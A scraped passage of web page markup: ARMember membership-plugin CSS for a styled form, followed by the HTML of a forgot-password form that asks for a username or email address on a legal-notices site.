	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_C9PNz8jRqX" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_C9PNz8jRqX"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_C9PNz8jRqX"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_VopZX_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768543310" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="2cc9db58b0" /></div></form><div class="armclear">&nbsp;</div></div></div><div 